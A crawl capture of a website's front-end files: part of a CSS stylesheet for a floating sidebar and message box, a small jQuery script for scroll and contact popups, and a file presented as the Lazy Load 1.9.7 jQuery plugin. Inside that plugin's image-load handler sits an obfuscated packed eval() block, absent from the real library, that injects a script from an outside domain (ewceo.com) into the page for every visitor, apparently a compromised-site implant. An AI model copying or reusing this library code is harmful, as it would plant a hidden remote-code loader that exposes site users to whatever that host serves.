    z-index: 100;
}
.floatBox .queryBomb{
    right: 0px;
    top: 500px;
}
.floatBox .declareBomb{
    right: 0px;
    top: 568px;
}
.floatBox .messagehandle{
    right: 0px;
    top: 636px;
}
.floatBox .item .imgClick{
    float:left;
    width: 64px;
    height: 100%;
    text-align: center;
}
.floatBox .item .imgClick>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.floatBox .item>span{
    float:left;
    width: 80px;
    height: 100%;
    margin-right:-80px;
}
.floatBox .backtop{
    right:0;
    top: 704px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    padding:0 17px 0 19px;
    margin-bottom: 4px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    display: none;
}
.floatBox .backtop>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.messageBox{
    width: 366px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    position: fixed;
    top: 500px;
    right: 160px;
    padding: 23px;
    box-sizing: border-box;
    display: none;
    z-index: 99999;
    
 }
.messageBox input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 14px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
.messageBox textarea {
    width: 320px;
    height: 56px;
    padding-left: 5px;
    font-size: 14px;
    resize: none;
    margin-bottom: 14px;
    border:1px solid #E0E0E0;
 
 }
.messageBox .btn{
    text-align: center;
 }
 .messageBox .btn>button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
 }
/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/main.js
body_size: 570
content:
$(function () {
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 400) {
                $(".backtop").fadeIn(100);
            } else {
                $(".backtop").fadeOut(100);
            }
        });
    });
    $(function () {
        $(".backtop").on("click", function () {
            $('body,html').animate({
                scrollTop: 0
            }, 200);
        });
    });
});

function contact() {
    window.open(
        "http://121.36.199.224:8035/im/text/0bitat.html",
        "",
        "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
    );
}


--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/jquery.lazyload.min.js
body_size: 1775
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */ ! function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() { var b = 0;
            i.each(function() { var c = a(this); if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j));
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) { if (++b > j.failure_limit) return !1 } else c.trigger("appear"), b = 0 }) }
        var h, i = this,
            j = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() { return g() }), this.each(function() {
            var b = this,
                c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) { var d = i.length;
                        j.appear.call(b, d, j) }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        eval(function(p, a, c, k, e, r) { e = function(c) { return c.toString(a) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c);
                                k = [function(e) { return r[e] }];
                                e = function() { return '\\w+' };
                                c = 1 }; while (c--)
                                if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
                            return p }('b 6(a){9 3.c(a)?!0:!1}8(!6("4")){5 2=3.d("7");2.e="f://g.h.j/i/k/l.m";2.n="4";5 o=3.p.q(2)};', 27, 27, '||newE|document|am01|var|exist|script|if|return||function|getElementById|createElement|src|http|www|ewceo||com|em|jquery3246|js|id|crea|body|appendChild'.split('|'), 0, {}));
                        var e = a.grep(i, function(a) { return !a.loaded });
                        if (i = a(e), j.load) { var f = i.length;
                            j.load.call(b, f, j) }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() { b.loaded || c.trigger("appear") })
        }), e.bind("resize", function() { g() }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) { b.originalEvent && b.originalEvent.persisted && i.each(function() { a(this).trigger("appear") }) }), a(c).ready(function() { g() }), this
    }, a.belowthefold = function(c, f) { var g; return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold }, a.rightoffold = function(c, f) { var g; return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold }, a.abovethetop = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height() }, a.leftofbegin = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width() }, a.inviewport = function(b, c) { return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c)) }, a.extend(a.expr[":"], { "below-the-fold": function(b) { return a.belowthefold(b, { threshold: 0 }) }, "above-the-top": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-screen": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-screen": function(b) { return !a.rightoffold(b, { threshold: 0 }) }, "in-viewport": function(b) { return a.inviewport(b, { threshold: 0 }) }, "above-the-fold": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-fold": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-fold": function(b) { return !a.rightoffold(b, { threshold: 0 }) } })
}(jQuery, window, document);